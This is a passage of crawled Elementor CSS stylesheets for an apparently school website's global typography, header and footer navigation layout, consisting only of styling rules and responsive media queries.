ypography-54b96b3-font-weight:400;--e-global-typography-54b96b3-text-transform:uppercase;--e-global-typography-54b96b3-text-decoration:none;--e-global-typography-54b96b3-line-height:1em;--e-global-typography-19b81dc-font-family:"Quicksand";--e-global-typography-19b81dc-font-size:25px;--e-global-typography-19b81dc-font-weight:300;--e-global-typography-19b81dc-text-transform:capitalize;--e-global-typography-19b81dc-line-height:1em;background-color:var( --e-global-color-3794866 );color:#FFFDFD;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11 a{color:#FDFDFD;}.elementor-kit-11 h1{color:#FFFFFF;}.elementor-kit-11 h2{color:#FFF9F9;}.elementor-kit-11 h3{color:#FDFDFD;}.elementor-kit-11 h4{color:#FCFAFA;font-family:"Quicksand", Sans-serif;font-size:25px;font-weight:400;}.elementor-kit-11 h5{color:#FFFEFE;}.elementor-kit-11 h6{color:#FFFFFF;}.elementor-kit-11 input:not([type="button"]):not([type="submit"]),.elementor-kit-11 textarea,.elementor-kit-11 .elementor-field-textual{border-style:solid;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakvilleacademy.com/wp-content/uploads/elementor/css/post-29.css?ver=1770080335
body_size: 1509
content:
.elementor-29 .elementor-element.elementor-element-6ffb4e23 > .elementor-container{min-height:115px;}.elementor-29 .elementor-element.elementor-element-6ffb4e23{margin-top:0px;margin-bottom:-170px;padding:50px 50px 0px 50px;z-index:100;}.elementor-29 .elementor-element.elementor-element-1176fcb7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-29 .elementor-element.elementor-element-1176fcb7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3794866 );}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-1176fcb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-1176fcb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-1176fcb7 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bbdaa2f );box-shadow:0px 15px 65px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-1176fcb7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29 .elementor-element.elementor-element-984509c > .elementor-container{min-height:115px;}.elementor-29 .elementor-element.elementor-element-984509c{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-7264532b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-7264532b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-7264532b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 10px;border-color:var( --e-global-color-accent );padding:0px 0px 0px 50px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29 .elementor-element.elementor-element-133660e4{text-align:start;}.elementor-29 .elementor-element.elementor-element-133660e4 img{width:100%;max-width:100%;height:115px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-596de4cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-596de4cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-596de4cb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-menu-toggle{margin-left:auto;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-54b96b3-font-family ), Sans-serif;font-size:var( --e-global-typography-54b96b3-font-size );font-weight:var( --e-global-typography-54b96b3-font-weight );text-transform:var( --e-global-typography-54b96b3-text-transform );text-decoration:var( --e-global-typography-54b96b3-text-decoration );line-height:var( --e-global-typography-54b96b3-line-height );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d6306a7 );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-framed .elementor-item:before,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d6306a7 );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-underline .elementor-item:after,
					 .elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-overline .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-double-line .elementor-item:before,
					 .elementor-29 .elementor-element.elementor-element-7ab58b88 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-29 .elementor-element.elementor-element-7ab58b88{--e-nav-menu-horizontal-menu-item-margin:calc( 55px / 2 );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:55px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a, .elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3794866 );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a:focus,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-menu-toggle:hover,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a:hover,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a:focus,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-3794866 );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-54b96b3-font-family ), Sans-serif;font-size:var( --e-global-typography-54b96b3-font-size );font-weight:var( --e-global-typography-54b96b3-font-weight );text-transform:var( --e-global-typography-54b96b3-text-transform );text-decoration:var( --e-global-typography-54b96b3-text-decoration );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-bbdaa2f );border-bottom-width:1px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-7ab58b88 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-7ab58b88 div.elementor-menu-toggle:hover, .elementor-29 .elementor-element.elementor-element-7ab58b88 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-29 .elementor-element.elementor-element-7ab58b88 div.elementor-menu-toggle:hover svg, .elementor-29 .elementor-element.elementor-element-7ab58b88 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-29 .elementor-element.elementor-element-6ffb4e23 > .elementor-container{min-height:10vh;}.elementor-29 .elementor-element.elementor-element-6ffb4e23{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-984509c > .elementor-container{min-height:100px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-54b96b3-font-size );line-height:var( --e-global-typography-54b96b3-line-height );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-54b96b3-font-size );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:30px;padding-bottom:30px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:42px !important;}}@media(max-width:767px){.elementor-29 .elementor-element.elementor-element-6ffb4e23 > .elementor-container{min-height:14vh;}.elementor-29 .elementor-element.elementor-element-6ffb4e23{padding:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-984509c > .elementor-container{min-height:90px;}.elementor-29 .elementor-element.elementor-element-7264532b{width:61%;}.elementor-29 .elementor-element.elementor-element-7264532b > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29 .elementor-element.elementor-element-133660e4 img{height:125px;}.elementor-29 .elementor-element.elementor-element-596de4cb{width:39%;}.elementor-29 .elementor-element.elementor-element-596de4cb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-29 .elementor-element.elementor-element-596de4cb > .elementor-element-populated{padding:0% 10% 0% 0%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-29 .elementor-element.elementor-element-7ab58b88{width:initial;max-width:initial;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-54b96b3-font-size );line-height:var( --e-global-typography-54b96b3-line-height );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown .elementor-item, .elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-54b96b3-font-size );}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-29 .elementor-element.elementor-element-7ab58b88 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:28px !important;}}@media(min-width:768px){.elementor-29 .elementor-element.elementor-element-7264532b{width:37.889%;}.elementor-29 .elementor-element.elementor-element-596de4cb{width:62.111%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29 .elementor-element.elementor-element-7264532b{width:25%;}.elementor-29 .elementor-element.elementor-element-596de4cb{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakvilleacademy.com/wp-content/uploads/elementor/css/post-25.css?ver=1770080335
body_size: 1758
content:
.elementor-25 .elementor-element.elementor-element-2526859b{margin-top:200px;margin-bottom:50px;padding:0px 50px 0px 50px;}.elementor-25 .elementor-element.elementor-element-1b83b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-25 .elementor-element.elementor-element-1b83b4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-64025465 > .elementor-container{min-height:55px;}.elementor-25 .elementor-element.elementor-element-64025465{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-2a36968b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-2a36968b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-2a36968b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-1e748cc8 > .elementor-widget-container{padding:10px 0px 10px 30px;border-style:solid;border-width:0px 0px 0px 10px;border-color:var( --e-global-color-accent );}.elementor-25 .elementor-element.elementor-element-1e748cc8{text-align:start;}.elementor-25 .elementor-element.elementor-element-1e748cc8 img{width:100%;max-width:100%;height:74px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-7231b7ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-7231b7ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-7231b7ce > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;text-decoration:none;line-height:1em;}.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d6306a7 );}.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-framed .elementor-item:before,
					.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d6306a7 );}.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d6306a7 );}.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d6306a7 );}.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-underline .elementor-item:after,
					 .elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-overline .elementor-item:before,
					 .elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-double-line .elementor-item:before,
					 .elementor-25 .elementor-element.elementor-element-55aac9de .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-25 .elementor-element.elementor-element-55aac9de{--e-nav-menu-horizontal-menu-item-margin:calc( 55px / 2 );}.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:55px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-25 .elementor-element.elementor-element-620ea78e{--divider-border-style:solid;--divider-color:var( --e-global-color-bbdaa2f );--divider-border-width:1px;}.elementor-25 .elementor-element.elementor-element-620ea78e .elementor-divider-separator{width:100%;}.elementor-25 .elementor-element.elementor-element-620ea78e .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-25 .elementor-element.elementor-element-3dc4499d{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-239b9ef9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-25 .elementor-element.elementor-element-239b9ef9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-25 .elementor-element.elementor-element-239b9ef9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2);}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2);}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2);}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2);}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2);}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-2dd99fae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-item > a{font-family:var( --e-global-typography-54b96b3-font-family ), Sans-serif;font-size:var( --e-global-typography-54b96b3-font-size );font-weight:var( --e-global-typography-54b96b3-font-weight );text-transform:var( --e-global-typography-54b96b3-text-transform );text-decoration:var( --e-global-typography-54b96b3-text-decoration );line-height:var( --e-global-typography-54b96b3-line-height );}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-72920ef8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-25 .elementor-element.elementor-element-72920ef8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-25 .elementor-element.elementor-element-72920ef8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-25 .elementor-element.elementor-element-41b82c10{text-align:end;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-2a36968b{width:28.38%;}.elementor-25 .elementor-element.elementor-element-7231b7ce{width:71.574%;}}@media(max-width:1024px){.elementor-25 .elementor-element.elementor-element-2526859b{margin-top:15%;margin-bottom:5%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size 